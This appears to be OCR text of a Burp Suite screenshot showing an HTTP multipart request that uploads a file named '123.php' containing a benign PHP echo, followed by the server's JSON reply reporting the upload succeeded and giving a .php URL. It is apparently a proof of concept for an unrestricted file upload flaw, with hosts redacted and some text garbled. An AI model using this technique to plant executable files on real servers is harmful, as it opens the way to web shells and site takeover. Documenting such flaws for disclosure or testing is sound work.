 Pretty Raw Hex MarkInfo \n
7 Sec-Ch-Ua-Mobile: ?0
8 Authorization:
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.50
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin:
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 ------WebKitFormBoundaryLAYLOC8fdgY61MD0
20 Content-Disposition: form-data; name="file"; filename="123.php"
21 Content-Type: application/octet-stream
22
23
24
25 <?php echo"testaaaaaaaaa"; ?>
26
27 ------WebKitFormBoundaryLAYLOC8fdgY61MD0--
28
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 25 May 2023 07:36:48 GMT
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
8 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match,
If-Modified-Since, If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN,
X-Requested-With
9 Access-Control-Allow-Origin:
10 Strict-Transport-Security: max-age=31536000
11
12 {
"code":200,
"result":{
"message":"上传成功",
"url":
"htt /uploads\/20 5\/
96.php"
}
}